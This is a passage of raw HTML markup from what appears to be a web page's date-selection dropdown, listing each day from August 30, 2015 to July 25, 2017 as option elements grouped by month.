value="2015-08-30">August 30, 2015</option><option  value="2015-08-31">August 31, 2015</option></optgroup><optgroup label="September 2015"><option  value="2015-09-01">September 1, 2015</option><option  value="2015-09-02">September 2, 2015</option><option  value="2015-09-03">September 3, 2015</option><option  value="2015-09-04">September 4, 2015</option><option  value="2015-09-05">September 5, 2015</option><option  value="2015-09-06">September 6, 2015</option><option  value="2015-09-07">September 7, 2015</option><option  value="2015-09-08">September 8, 2015</option><option  value="2015-09-09">September 9, 2015</option><option  value="2015-09-10">September 10, 2015</option><option  value="2015-09-11">September 11, 2015</option><option  value="2015-09-12">September 12, 2015</option><option  value="2015-09-13">September 13, 2015</option><option  value="2015-09-14">September 14, 2015</option><option  value="2015-09-15">September 15, 2015</option><option  value="2015-09-16">September 16, 2015</option><option  value="2015-09-17">September 17, 2015</option><option  value="2015-09-18">September 18, 2015</option><option  value="2015-09-19">September 19, 2015</option><option  value="2015-09-20">September 20, 2015</option><option  value="2015-09-21">September 21, 2015</option><option  value="2015-09-22">September 22, 2015</option><option  value="2015-09-23">September 23, 2015</option><option  value="2015-09-24">September 24, 2015</option><option  value="2015-09-25">September 25, 2015</option><option  value="2015-09-26">September 26, 2015</option><option  value="2015-09-27">September 27, 2015</option><option  value="2015-09-28">September 28, 2015</option><option  value="2015-09-29">September 29, 2015</option><option  value="2015-09-30">September 30, 2015</option></optgroup><optgroup label="October 2015"><option  value="2015-10-01">October 1, 2015</option><option  value="2015-10-02">October 2, 2015</option><option  value="2015-10-03">October 3, 2015</option><option  value="2015-10-04">October 4, 2015</option><option  value="2015-10-05">October 5, 2015</option><option  value="2015-10-06">October 6, 2015</option><option  value="2015-10-07">October 7, 2015</option><option  value="2015-10-08">October 8, 2015</option><option  value="2015-10-09">October 9, 2015</option><option  value="2015-10-10">October 10, 2015</option><option  value="2015-10-11">October 11, 2015</option><option  value="2015-10-12">October 12, 2015</option><option  value="2015-10-13">October 13, 2015</option><option  value="2015-10-14">October 14, 2015</option><option  value="2015-10-15">October 15, 2015</option><option  value="2015-10-16">October 16, 2015</option><option  value="2015-10-17">October 17, 2015</option><option  value="2015-10-18">October 18, 2015</option><option  value="2015-10-19">October 19, 2015</option><option  value="2015-10-20">October 20, 2015</option><option  value="2015-10-21">October 21, 2015</option><option  value="2015-10-22">October 22, 2015</option><option  value="2015-10-23">October 23, 2015</option><option  value="2015-10-24">October 24, 2015</option><option  value="2015-10-25">October 25, 2015</option><option  value="2015-10-26">October 26, 2015</option><option  value="2015-10-27">October 27, 2015</option><option  value="2015-10-28">October 28, 2015</option><option  value="2015-10-29">October 29, 2015</option><option  value="2015-10-30">October 30, 2015</option><option  value="2015-10-31">October 31, 2015</option></optgroup><optgroup label="November 2015"><option  value="2015-11-01">November 1, 2015</option><option  value="2015-11-02">November 2, 2015</option><option  value="2015-11-03">November 3, 2015</option><option  value="2015-11-04">November 4, 2015</option><option  value="2015-11-05">November 5, 2015</option><option  value="2015-11-06">November 6, 2015</option><option  value="2015-11-07">November 7, 2015</option><option  value="2015-11-08">November 8, 2015</option><option  value="2015-11-09">November 9, 2015</option><option  value="2015-11-10">November 10, 2015</option><option  value="2015-11-11">November 11, 2015</option><option  value="2015-11-12">November 12, 2015</option><option  value="2015-11-13">November 13, 2015</option><option  value="2015-11-14">November 14, 2015</option><option  value="2015-11-15">November 15, 2015</option><option  value="2015-11-16">November 16, 2015</option><option  value="2015-11-17">November 17, 2015</option><option  value="2015-11-18">November 18, 2015</option><option  value="2015-11-19">November 19, 2015</option><option  value="2015-11-20">November 20, 2015</option><option  value="2015-11-21">November 21, 2015</option><option  value="2015-11-22">November 22, 2015</option><option  value="2015-11-23">November 23, 2015</option><option  value="2015-11-24">November 24, 2015</option><option  value="2015-11-25">November 25, 2015</option><option  value="2015-11-26">November 26, 2015</option><option  value="2015-11-27">November 27, 2015</option><option  value="2015-11-28">November 28, 2015</option><option  value="2015-11-29">November 29, 2015</option><option  value="2015-11-30">November 30, 2015</option></optgroup><optgroup label="December 2015"><option  value="2015-12-01">December 1, 2015</option><option  value="2015-12-02">December 2, 2015</option><option  value="2015-12-03">December 3, 2015</option><option  value="2015-12-04">December 4, 2015</option><option  value="2015-12-05">December 5, 2015</option><option  value="2015-12-06">December 6, 2015</option><option  value="2015-12-07">December 7, 2015</option><option  value="2015-12-08">December 8, 2015</option><option  value="2015-12-09">December 9, 2015</option><option  value="2015-12-10">December 10, 2015</option><option  value="2015-12-11">December 11, 2015</option><option  value="2015-12-12">December 12, 2015</option><option  value="2015-12-13">December 13, 2015</option><option  value="2015-12-14">December 14, 2015</option><option  value="2015-12-15">December 15, 2015</option><option  value="2015-12-16">December 16, 2015</option><option  value="2015-12-17">December 17, 2015</option><option  value="2015-12-18">December 18, 2015</option><option  value="2015-12-19">December 19, 2015</option><option  value="2015-12-20">December 20, 2015</option><option  value="2015-12-21">December 21, 2015</option><option  value="2015-12-22">December 22, 2015</option><option  value="2015-12-23">December 23, 2015</option><option  value="2015-12-24">December 24, 2015</option><option  value="2015-12-25">December 25, 2015</option><option  value="2015-12-26">December 26, 2015</option><option  value="2015-12-27">December 27, 2015</option><option  value="2015-12-28">December 28, 2015</option><option  value="2015-12-29">December 29, 2015</option><option  value="2015-12-30">December 30, 2015</option><option  value="2015-12-31">December 31, 2015</option></optgroup><optgroup label="January 2016"><option  value="2016-01-01">January 1, 2016</option><option  value="2016-01-02">January 2, 2016</option><option  value="2016-01-03">January 3, 2016</option><option  value="2016-01-04">January 4, 2016</option><option  value="2016-01-05">January 5, 2016</option><option  value="2016-01-06">January 6, 2016</option><option  value="2016-01-07">January 7, 2016</option><option  value="2016-01-08">January 8, 2016</option><option  value="2016-01-09">January 9, 2016</option><option  value="2016-01-10">January 10, 2016</option><option  value="2016-01-11">January 11, 2016</option><option  value="2016-01-12">January 12, 2016</option><option  value="2016-01-13">January 13, 2016</option><option  value="2016-01-14">January 14, 2016</option><option  value="2016-01-15">January 15, 2016</option><option  value="2016-01-16">January 16, 2016</option><option  value="2016-01-17">January 17, 2016</option><option  value="2016-01-18">January 18, 2016</option><option  value="2016-01-19">January 19, 2016</option><option  value="2016-01-20">January 20, 2016</option><option  value="2016-01-21">January 21, 2016</option><option  value="2016-01-22">January 22, 2016</option><option  value="2016-01-23">January 23, 2016</option><option  value="2016-01-24">January 24, 2016</option><option  value="2016-01-25">January 25, 2016</option><option  value="2016-01-26">January 26, 2016</option><option  value="2016-01-27">January 27, 2016</option><option  value="2016-01-28">January 28, 2016</option><option  value="2016-01-29">January 29, 2016</option><option  value="2016-01-30">January 30, 2016</option><option  value="2016-01-31">January 31, 2016</option></optgroup><optgroup label="February 2016"><option  value="2016-02-01">February 1, 2016</option><option  value="2016-02-02">February 2, 2016</option><option  value="2016-02-03">February 3, 2016</option><option  value="2016-02-04">February 4, 2016</option><option  value="2016-02-05">February 5, 2016</option><option  value="2016-02-06">February 6, 2016</option><option  value="2016-02-07">February 7, 2016</option><option  value="2016-02-08">February 8, 2016</option><option  value="2016-02-09">February 9, 2016</option><option  value="2016-02-10">February 10, 2016</option><option  value="2016-02-11">February 11, 2016</option><option  value="2016-02-12">February 12, 2016</option><option  value="2016-02-13">February 13, 2016</option><option  value="2016-02-14">February 14, 2016</option><option  value="2016-02-15">February 15, 2016</option><option  value="2016-02-16">February 16, 2016</option><option  value="2016-02-17">February 17, 2016</option><option  value="2016-02-18">February 18, 2016</option><option  value="2016-02-19">February 19, 2016</option><option  value="2016-02-20">February 20, 2016</option><option  value="2016-02-21">February 21, 2016</option><option  value="2016-02-22">February 22, 2016</option><option  value="2016-02-23">February 23, 2016</option><option  value="2016-02-24">February 24, 2016</option><option  value="2016-02-25">February 25, 2016</option><option  value="2016-02-26">February 26, 2016</option><option  value="2016-02-27">February 27, 2016</option><option  value="2016-02-28">February 28, 2016</option><option  value="2016-02-29">February 29, 2016</option></optgroup><optgroup label="March 2016"><option  value="2016-03-01">March 1, 2016</option><option  value="2016-03-02">March 2, 2016</option><option  value="2016-03-03">March 3, 2016</option><option  value="2016-03-04">March 4, 2016</option><option  value="2016-03-05">March 5, 2016</option><option  value="2016-03-06">March 6, 2016</option><option  value="2016-03-07">March 7, 2016</option><option  value="2016-03-08">March 8, 2016</option><option  value="2016-03-09">March 9, 2016</option><option  value="2016-03-10">March 10, 2016</option><option  value="2016-03-11">March 11, 2016</option><option  value="2016-03-12">March 12, 2016</option><option  value="2016-03-13">March 13, 2016</option><option  value="2016-03-14">March 14, 2016</option><option  value="2016-03-15">March 15, 2016</option><option  value="2016-03-16">March 16, 2016</option><option  value="2016-03-17">March 17, 2016</option><option  value="2016-03-18">March 18, 2016</option><option  value="2016-03-19">March 19, 2016</option><option  value="2016-03-20">March 20, 2016</option><option  value="2016-03-21">March 21, 2016</option><option  value="2016-03-22">March 22, 2016</option><option  value="2016-03-23">March 23, 2016</option><option  value="2016-03-24">March 24, 2016</option><option  value="2016-03-25">March 25, 2016</option><option  value="2016-03-26">March 26, 2016</option><option  value="2016-03-27">March 27, 2016</option><option  value="2016-03-28">March 28, 2016</option><option  value="2016-03-29">March 29, 2016</option><option  value="2016-03-30">March 30, 2016</option><option  value="2016-03-31">March 31, 2016</option></optgroup><optgroup label="April 2016"><option  value="2016-04-01">April 1, 2016</option><option  value="2016-04-02">April 2, 2016</option><option  value="2016-04-03">April 3, 2016</option><option  value="2016-04-04">April 4, 2016</option><option  value="2016-04-05">April 5, 2016</option><option  value="2016-04-06">April 6, 2016</option><option  value="2016-04-07">April 7, 2016</option><option  value="2016-04-08">April 8, 2016</option><option  value="2016-04-09">April 9, 2016</option><option  value="2016-04-10">April 10, 2016</option><option  value="2016-04-11">April 11, 2016</option><option  value="2016-04-12">April 12, 2016</option><option  value="2016-04-13">April 13, 2016</option><option  value="2016-04-14">April 14, 2016</option><option  value="2016-04-15">April 15, 2016</option><option  value="2016-04-16">April 16, 2016</option><option  value="2016-04-17">April 17, 2016</option><option  value="2016-04-18">April 18, 2016</option><option  value="2016-04-19">April 19, 2016</option><option  value="2016-04-20">April 20, 2016</option><option  value="2016-04-21">April 21, 2016</option><option  value="2016-04-22">April 22, 2016</option><option  value="2016-04-23">April 23, 2016</option><option  value="2016-04-24">April 24, 2016</option><option  value="2016-04-25">April 25, 2016</option><option  value="2016-04-26">April 26, 2016</option><option  value="2016-04-27">April 27, 2016</option><option  value="2016-04-28">April 28, 2016</option><option  value="2016-04-29">April 29, 2016</option><option  value="2016-04-30">April 30, 2016</option></optgroup><optgroup label="May 2016"><option  value="2016-05-01">May 1, 2016</option><option  value="2016-05-02">May 2, 2016</option><option  value="2016-05-03">May 3, 2016</option><option  value="2016-05-04">May 4, 2016</option><option  value="2016-05-05">May 5, 2016</option><option  value="2016-05-06">May 6, 2016</option><option  value="2016-05-07">May 7, 2016</option><option  value="2016-05-08">May 8, 2016</option><option  value="2016-05-09">May 9, 2016</option><option  value="2016-05-10">May 10, 2016</option><option  value="2016-05-11">May 11, 2016</option><option  value="2016-05-12">May 12, 2016</option><option  value="2016-05-13">May 13, 2016</option><option  value="2016-05-14">May 14, 2016</option><option  value="2016-05-15">May 15, 2016</option><option  value="2016-05-16">May 16, 2016</option><option  value="2016-05-17">May 17, 2016</option><option  value="2016-05-18">May 18, 2016</option><option  value="2016-05-19">May 19, 2016</option><option  value="2016-05-20">May 20, 2016</option><option  value="2016-05-21">May 21, 2016</option><option  value="2016-05-22">May 22, 2016</option><option  value="2016-05-23">May 23, 2016</option><option  value="2016-05-24">May 24, 2016</option><option  value="2016-05-25">May 25, 2016</option><option  value="2016-05-26">May 26, 2016</option><option  value="2016-05-27">May 27, 2016</option><option  value="2016-05-28">May 28, 2016</option><option  value="2016-05-29">May 29, 2016</option><option  value="2016-05-30">May 30, 2016</option><option  value="2016-05-31">May 31, 2016</option></optgroup><optgroup label="June 2016"><option  value="2016-06-01">June 1, 2016</option><option  value="2016-06-02">June 2, 2016</option><option  value="2016-06-03">June 3, 2016</option><option  value="2016-06-04">June 4, 2016</option><option  value="2016-06-05">June 5, 2016</option><option  value="2016-06-06">June 6, 2016</option><option  value="2016-06-07">June 7, 2016</option><option  value="2016-06-08">June 8, 2016</option><option  value="2016-06-09">June 9, 2016</option><option  value="2016-06-10">June 10, 2016</option><option  value="2016-06-11">June 11, 2016</option><option  value="2016-06-12">June 12, 2016</option><option  value="2016-06-13">June 13, 2016</option><option  value="2016-06-14">June 14, 2016</option><option  value="2016-06-15">June 15, 2016</option><option  value="2016-06-16">June 16, 2016</option><option  value="2016-06-17">June 17, 2016</option><option  value="2016-06-18">June 18, 2016</option><option  value="2016-06-19">June 19, 2016</option><option  value="2016-06-20">June 20, 2016</option><option  value="2016-06-21">June 21, 2016</option><option  value="2016-06-22">June 22, 2016</option><option  value="2016-06-23">June 23, 2016</option><option  value="2016-06-24">June 24, 2016</option><option  value="2016-06-25">June 25, 2016</option><option  value="2016-06-26">June 26, 2016</option><option  value="2016-06-27">June 27, 2016</option><option  value="2016-06-28">June 28, 2016</option><option  value="2016-06-29">June 29, 2016</option><option  value="2016-06-30">June 30, 2016</option></optgroup><optgroup label="July 2016"><option  value="2016-07-01">July 1, 2016</option><option  value="2016-07-02">July 2, 2016</option><option  value="2016-07-03">July 3, 2016</option><option  value="2016-07-04">July 4, 2016</option><option  value="2016-07-05">July 5, 2016</option><option  value="2016-07-06">July 6, 2016</option><option  value="2016-07-07">July 7, 2016</option><option  value="2016-07-08">July 8, 2016</option><option  value="2016-07-09">July 9, 2016</option><option  value="2016-07-10">July 10, 2016</option><option  value="2016-07-11">July 11, 2016</option><option  value="2016-07-12">July 12, 2016</option><option  value="2016-07-13">July 13, 2016</option><option  value="2016-07-14">July 14, 2016</option><option  value="2016-07-15">July 15, 2016</option><option  value="2016-07-16">July 16, 2016</option><option  value="2016-07-17">July 17, 2016</option><option  value="2016-07-18">July 18, 2016</option><option  value="2016-07-19">July 19, 2016</option><option  value="2016-07-20">July 20, 2016</option><option  value="2016-07-21">July 21, 2016</option><option  value="2016-07-22">July 22, 2016</option><option  value="2016-07-23">July 23, 2016</option><option  value="2016-07-24">July 24, 2016</option><option  value="2016-07-25">July 25, 2016</option><option  value="2016-07-26">July 26, 2016</option><option  value="2016-07-27">July 27, 2016</option><option  value="2016-07-28">July 28, 2016</option><option  value="2016-07-29">July 29, 2016</option><option  value="2016-07-30">July 30, 2016</option><option  value="2016-07-31">July 31, 2016</option></optgroup><optgroup label="August 2016"><option  value="2016-08-01">August 1, 2016</option><option  value="2016-08-02">August 2, 2016</option><option  value="2016-08-03">August 3, 2016</option><option  value="2016-08-04">August 4, 2016</option><option  value="2016-08-05">August 5, 2016</option><option  value="2016-08-06">August 6, 2016</option><option  value="2016-08-07">August 7, 2016</option><option  value="2016-08-08">August 8, 2016</option><option  value="2016-08-09">August 9, 2016</option><option  value="2016-08-10">August 10, 2016</option><option  value="2016-08-11">August 11, 2016</option><option  value="2016-08-12">August 12, 2016</option><option  value="2016-08-13">August 13, 2016</option><option  value="2016-08-14">August 14, 2016</option><option  value="2016-08-15">August 15, 2016</option><option  value="2016-08-16">August 16, 2016</option><option  value="2016-08-17">August 17, 2016</option><option  value="2016-08-18">August 18, 2016</option><option  value="2016-08-19">August 19, 2016</option><option  value="2016-08-20">August 20, 2016</option><option  value="2016-08-21">August 21, 2016</option><option  value="2016-08-22">August 22, 2016</option><option  value="2016-08-23">August 23, 2016</option><option  value="2016-08-24">August 24, 2016</option><option  value="2016-08-25">August 25, 2016</option><option  value="2016-08-26">August 26, 2016</option><option  value="2016-08-27">August 27, 2016</option><option  value="2016-08-28">August 28, 2016</option><option  value="2016-08-29">August 29, 2016</option><option  value="2016-08-30">August 30, 2016</option><option  value="2016-08-31">August 31, 2016</option></optgroup><optgroup label="September 2016"><option  value="2016-09-01">September 1, 2016</option><option  value="2016-09-02">September 2, 2016</option><option  value="2016-09-03">September 3, 2016</option><option  value="2016-09-04">September 4, 2016</option><option  value="2016-09-05">September 5, 2016</option><option  value="2016-09-06">September 6, 2016</option><option  value="2016-09-07">September 7, 2016</option><option  value="2016-09-08">September 8, 2016</option><option  value="2016-09-09">September 9, 2016</option><option  value="2016-09-10">September 10, 2016</option><option  value="2016-09-11">September 11, 2016</option><option  value="2016-09-12">September 12, 2016</option><option  value="2016-09-13">September 13, 2016</option><option  value="2016-09-14">September 14, 2016</option><option  value="2016-09-15">September 15, 2016</option><option  value="2016-09-16">September 16, 2016</option><option  value="2016-09-17">September 17, 2016</option><option  value="2016-09-18">September 18, 2016</option><option  value="2016-09-19">September 19, 2016</option><option  value="2016-09-20">September 20, 2016</option><option  value="2016-09-21">September 21, 2016</option><option  value="2016-09-22">September 22, 2016</option><option  value="2016-09-23">September 23, 2016</option><option  value="2016-09-24">September 24, 2016</option><option  value="2016-09-25">September 25, 2016</option><option  value="2016-09-26">September 26, 2016</option><option  value="2016-09-27">September 27, 2016</option><option  value="2016-09-28">September 28, 2016</option><option  value="2016-09-29">September 29, 2016</option><option  value="2016-09-30">September 30, 2016</option></optgroup><optgroup label="October 2016"><option  value="2016-10-01">October 1, 2016</option><option  value="2016-10-02">October 2, 2016</option><option  value="2016-10-03">October 3, 2016</option><option  value="2016-10-04">October 4, 2016</option><option  value="2016-10-05">October 5, 2016</option><option  value="2016-10-06">October 6, 2016</option><option  value="2016-10-07">October 7, 2016</option><option  value="2016-10-08">October 8, 2016</option><option  value="2016-10-09">October 9, 2016</option><option  value="2016-10-10">October 10, 2016</option><option  value="2016-10-11">October 11, 2016</option><option  value="2016-10-12">October 12, 2016</option><option  value="2016-10-13">October 13, 2016</option><option  value="2016-10-14">October 14, 2016</option><option  value="2016-10-15">October 15, 2016</option><option  value="2016-10-16">October 16, 2016</option><option  value="2016-10-17">October 17, 2016</option><option  value="2016-10-18">October 18, 2016</option><option  value="2016-10-19">October 19, 2016</option><option  value="2016-10-20">October 20, 2016</option><option  value="2016-10-21">October 21, 2016</option><option  value="2016-10-22">October 22, 2016</option><option  value="2016-10-23">October 23, 2016</option><option  value="2016-10-24">October 24, 2016</option><option  value="2016-10-25">October 25, 2016</option><option  value="2016-10-26">October 26, 2016</option><option  value="2016-10-27">October 27, 2016</option><option  value="2016-10-28">October 28, 2016</option><option  value="2016-10-29">October 29, 2016</option><option  value="2016-10-30">October 30, 2016</option><option  value="2016-10-31">October 31, 2016</option></optgroup><optgroup label="November 2016"><option  value="2016-11-01">November 1, 2016</option><option  value="2016-11-02">November 2, 2016</option><option  value="2016-11-03">November 3, 2016</option><option  value="2016-11-04">November 4, 2016</option><option  value="2016-11-05">November 5, 2016</option><option  value="2016-11-06">November 6, 2016</option><option  value="2016-11-07">November 7, 2016</option><option  value="2016-11-08">November 8, 2016</option><option  value="2016-11-09">November 9, 2016</option><option  value="2016-11-10">November 10, 2016</option><option  value="2016-11-11">November 11, 2016</option><option  value="2016-11-12">November 12, 2016</option><option  value="2016-11-13">November 13, 2016</option><option  value="2016-11-14">November 14, 2016</option><option  value="2016-11-15">November 15, 2016</option><option  value="2016-11-16">November 16, 2016</option><option  value="2016-11-17">November 17, 2016</option><option  value="2016-11-18">November 18, 2016</option><option  value="2016-11-19">November 19, 2016</option><option  value="2016-11-20">November 20, 2016</option><option  value="2016-11-21">November 21, 2016</option><option  value="2016-11-22">November 22, 2016</option><option  value="2016-11-23">November 23, 2016</option><option  value="2016-11-24">November 24, 2016</option><option  value="2016-11-25">November 25, 2016</option><option  value="2016-11-26">November 26, 2016</option><option  value="2016-11-27">November 27, 2016</option><option  value="2016-11-28">November 28, 2016</option><option  value="2016-11-29">November 29, 2016</option><option  value="2016-11-30">November 30, 2016</option></optgroup><optgroup label="December 2016"><option  value="2016-12-01">December 1, 2016</option><option  value="2016-12-02">December 2, 2016</option><option  value="2016-12-03">December 3, 2016</option><option  value="2016-12-04">December 4, 2016</option><option  value="2016-12-05">December 5, 2016</option><option  value="2016-12-06">December 6, 2016</option><option  value="2016-12-07">December 7, 2016</option><option  value="2016-12-08">December 8, 2016</option><option  value="2016-12-09">December 9, 2016</option><option  value="2016-12-10">December 10, 2016</option><option  value="2016-12-11">December 11, 2016</option><option  value="2016-12-12">December 12, 2016</option><option  value="2016-12-13">December 13, 2016</option><option  value="2016-12-14">December 14, 2016</option><option  value="2016-12-15">December 15, 2016</option><option  value="2016-12-16">December 16, 2016</option><option  value="2016-12-17">December 17, 2016</option><option  value="2016-12-18">December 18, 2016</option><option  value="2016-12-19">December 19, 2016</option><option  value="2016-12-20">December 20, 2016</option><option  value="2016-12-21">December 21, 2016</option><option  value="2016-12-22">December 22, 2016</option><option  value="2016-12-23">December 23, 2016</option><option  value="2016-12-24">December 24, 2016</option><option  value="2016-12-25">December 25, 2016</option><option  value="2016-12-26">December 26, 2016</option><option  value="2016-12-27">December 27, 2016</option><option  value="2016-12-28">December 28, 2016</option><option  value="2016-12-29">December 29, 2016</option><option  value="2016-12-30">December 30, 2016</option><option  value="2016-12-31">December 31, 2016</option></optgroup><optgroup label="January 2017"><option  value="2017-01-01">January 1, 2017</option><option  value="2017-01-02">January 2, 2017</option><option  value="2017-01-03">January 3, 2017</option><option  value="2017-01-04">January 4, 2017</option><option  value="2017-01-05">January 5, 2017</option><option  value="2017-01-06">January 6, 2017</option><option  value="2017-01-07">January 7, 2017</option><option  value="2017-01-08">January 8, 2017</option><option  value="2017-01-09">January 9, 2017</option><option  value="2017-01-10">January 10, 2017</option><option  value="2017-01-11">January 11, 2017</option><option  value="2017-01-12">January 12, 2017</option><option  value="2017-01-13">January 13, 2017</option><option  value="2017-01-14">January 14, 2017</option><option  value="2017-01-15">January 15, 2017</option><option  value="2017-01-16">January 16, 2017</option><option  value="2017-01-17">January 17, 2017</option><option  value="2017-01-18">January 18, 2017</option><option  value="2017-01-19">January 19, 2017</option><option  value="2017-01-20">January 20, 2017</option><option  value="2017-01-21">January 21, 2017</option><option  value="2017-01-22">January 22, 2017</option><option  value="2017-01-23">January 23, 2017</option><option  value="2017-01-24">January 24, 2017</option><option  value="2017-01-25">January 25, 2017</option><option  value="2017-01-26">January 26, 2017</option><option  value="2017-01-27">January 27, 2017</option><option  value="2017-01-28">January 28, 2017</option><option  value="2017-01-29">January 29, 2017</option><option  value="2017-01-30">January 30, 2017</option><option  value="2017-01-31">January 31, 2017</option></optgroup><optgroup label="February 2017"><option  value="2017-02-01">February 1, 2017</option><option  value="2017-02-02">February 2, 2017</option><option  value="2017-02-03">February 3, 2017</option><option  value="2017-02-04">February 4, 2017</option><option  value="2017-02-05">February 5, 2017</option><option  value="2017-02-06">February 6, 2017</option><option  value="2017-02-07">February 7, 2017</option><option  value="2017-02-08">February 8, 2017</option><option  value="2017-02-09">February 9, 2017</option><option  value="2017-02-10">February 10, 2017</option><option  value="2017-02-11">February 11, 2017</option><option  value="2017-02-12">February 12, 2017</option><option  value="2017-02-13">February 13, 2017</option><option  value="2017-02-14">February 14, 2017</option><option  value="2017-02-15">February 15, 2017</option><option  value="2017-02-16">February 16, 2017</option><option  value="2017-02-17">February 17, 2017</option><option  value="2017-02-18">February 18, 2017</option><option  value="2017-02-19">February 19, 2017</option><option  value="2017-02-20">February 20, 2017</option><option  value="2017-02-21">February 21, 2017</option><option  value="2017-02-22">February 22, 2017</option><option  value="2017-02-23">February 23, 2017</option><option  value="2017-02-24">February 24, 2017</option><option  value="2017-02-25">February 25, 2017</option><option  value="2017-02-26">February 26, 2017</option><option  value="2017-02-27">February 27, 2017</option><option  value="2017-02-28">February 28, 2017</option></optgroup><optgroup label="March 2017"><option  value="2017-03-01">March 1, 2017</option><option  value="2017-03-02">March 2, 2017</option><option  value="2017-03-03">March 3, 2017</option><option  value="2017-03-04">March 4, 2017</option><option  value="2017-03-05">March 5, 2017</option><option  value="2017-03-06">March 6, 2017</option><option  value="2017-03-07">March 7, 2017</option><option  value="2017-03-08">March 8, 2017</option><option  value="2017-03-09">March 9, 2017</option><option  value="2017-03-10">March 10, 2017</option><option  value="2017-03-11">March 11, 2017</option><option  value="2017-03-12">March 12, 2017</option><option  value="2017-03-13">March 13, 2017</option><option  value="2017-03-14">March 14, 2017</option><option  value="2017-03-15">March 15, 2017</option><option  value="2017-03-16">March 16, 2017</option><option  value="2017-03-17">March 17, 2017</option><option  value="2017-03-18">March 18, 2017</option><option  value="2017-03-19">March 19, 2017</option><option  value="2017-03-20">March 20, 2017</option><option  value="2017-03-21">March 21, 2017</option><option  value="2017-03-22">March 22, 2017</option><option  value="2017-03-23">March 23, 2017</option><option  value="2017-03-24">March 24, 2017</option><option  value="2017-03-25">March 25, 2017</option><option  value="2017-03-26">March 26, 2017</option><option  value="2017-03-27">March 27, 2017</option><option  value="2017-03-28">March 28, 2017</option><option  value="2017-03-29">March 29, 2017</option><option  value="2017-03-30">March 30, 2017</option><option  value="2017-03-31">March 31, 2017</option></optgroup><optgroup label="April 2017"><option  value="2017-04-01">April 1, 2017</option><option  value="2017-04-02">April 2, 2017</option><option  value="2017-04-03">April 3, 2017</option><option  value="2017-04-04">April 4, 2017</option><option  value="2017-04-05">April 5, 2017</option><option  value="2017-04-06">April 6, 2017</option><option  value="2017-04-07">April 7, 2017</option><option  value="2017-04-08">April 8, 2017</option><option  value="2017-04-09">April 9, 2017</option><option  value="2017-04-10">April 10, 2017</option><option  value="2017-04-11">April 11, 2017</option><option  value="2017-04-12">April 12, 2017</option><option  value="2017-04-13">April 13, 2017</option><option  value="2017-04-14">April 14, 2017</option><option  value="2017-04-15">April 15, 2017</option><option  value="2017-04-16">April 16, 2017</option><option  value="2017-04-17">April 17, 2017</option><option  value="2017-04-18">April 18, 2017</option><option  value="2017-04-19">April 19, 2017</option><option  value="2017-04-20">April 20, 2017</option><option  value="2017-04-21">April 21, 2017</option><option  value="2017-04-22">April 22, 2017</option><option  value="2017-04-23">April 23, 2017</option><option  value="2017-04-24">April 24, 2017</option><option  value="2017-04-25">April 25, 2017</option><option  value="2017-04-26">April 26, 2017</option><option  value="2017-04-27">April 27, 2017</option><option  value="2017-04-28">April 28, 2017</option><option  value="2017-04-29">April 29, 2017</option><option  value="2017-04-30">April 30, 2017</option></optgroup><optgroup label="May 2017"><option  value="2017-05-01">May 1, 2017</option><option  value="2017-05-02">May 2, 2017</option><option  value="2017-05-03">May 3, 2017</option><option  value="2017-05-04">May 4, 2017</option><option  value="2017-05-05">May 5, 2017</option><option  value="2017-05-06">May 6, 2017</option><option  value="2017-05-07">May 7, 2017</option><option  value="2017-05-08">May 8, 2017</option><option  value="2017-05-09">May 9, 2017</option><option  value="2017-05-10">May 10, 2017</option><option  value="2017-05-11">May 11, 2017</option><option  value="2017-05-12">May 12, 2017</option><option  value="2017-05-13">May 13, 2017</option><option  value="2017-05-14">May 14, 2017</option><option  value="2017-05-15">May 15, 2017</option><option  value="2017-05-16">May 16, 2017</option><option  value="2017-05-17">May 17, 2017</option><option  value="2017-05-18">May 18, 2017</option><option  value="2017-05-19">May 19, 2017</option><option  value="2017-05-20">May 20, 2017</option><option  value="2017-05-21">May 21, 2017</option><option  value="2017-05-22">May 22, 2017</option><option  value="2017-05-23">May 23, 2017</option><option  value="2017-05-24">May 24, 2017</option><option  value="2017-05-25">May 25, 2017</option><option  value="2017-05-26">May 26, 2017</option><option  value="2017-05-27">May 27, 2017</option><option  value="2017-05-28">May 28, 2017</option><option  value="2017-05-29">May 29, 2017</option><option  value="2017-05-30">May 30, 2017</option><option  value="2017-05-31">May 31, 2017</option></optgroup><optgroup label="June 2017"><option  value="2017-06-01">June 1, 2017</option><option  value="2017-06-02">June 2, 2017</option><option  value="2017-06-03">June 3, 2017</option><option  value="2017-06-04">June 4, 2017</option><option  value="2017-06-05">June 5, 2017</option><option  value="2017-06-06">June 6, 2017</option><option  value="2017-06-07">June 7, 2017</option><option  value="2017-06-08">June 8, 2017</option><option  value="2017-06-09">June 9, 2017</option><option  value="2017-06-10">June 10, 2017</option><option  value="2017-06-11">June 11, 2017</option><option  value="2017-06-12">June 12, 2017</option><option  value="2017-06-13">June 13, 2017</option><option  value="2017-06-14">June 14, 2017</option><option  value="2017-06-15">June 15, 2017</option><option  value="2017-06-16">June 16, 2017</option><option  value="2017-06-17">June 17, 2017</option><option  value="2017-06-18">June 18, 2017</option><option  value="2017-06-19">June 19, 2017</option><option  value="2017-06-20">June 20, 2017</option><option  value="2017-06-21">June 21, 2017</option><option  value="2017-06-22">June 22, 2017</option><option  value="2017-06-23">June 23, 2017</option><option  value="2017-06-24">June 24, 2017</option><option  value="2017-06-25">June 25, 2017</option><option  value="2017-06-26">June 26, 2017</option><option  value="2017-06-27">June 27, 2017</option><option  value="2017-06-28">June 28, 2017</option><option  value="2017-06-29">June 29, 2017</option><option  value="2017-06-30">June 30, 2017</option></optgroup><optgroup label="July 2017"><option  value="2017-07-01">July 1, 2017</option><option  value="2017-07-02">July 2, 2017</option><option  value="2017-07-03">July 3, 2017</option><option  value="2017-07-04">July 4, 2017</option><option  value="2017-07-05">July 5, 2017</option><option  value="2017-07-06">July 6, 2017</option><option  value="2017-07-07">July 7, 2017</option><option  value="2017-07-08">July 8, 2017</option><option  value="2017-07-09">July 9, 2017</option><option  value="2017-07-10">July 10, 2017</option><option  value="2017-07-11">July 11, 2017</option><option  value="2017-07-12">July 12, 2017</option><option  value="2017-07-13">July 13, 2017</option><option  value="2017-07-14">July 14, 2017</option><option  value="2017-07-15">July 15, 2017</option><option  value="2017-07-16">July 16, 2017</option><option  value="2017-07-17">July 17, 2017</option><option  value="2017-07-18">July 18, 2017</option><option  value="2017-07-19">July 19, 2017</option><option  value="2017-07-20">July 20, 2017</option><option  value="2017-07-21">July 21, 2017</option><option  value="2017-07-22">July 22, 2017</option><option  value="2017-07-23">July 23, 2017</option><option  value="2017-07-24">July 24, 2017</option><option  value="2017-07-25">July 25, 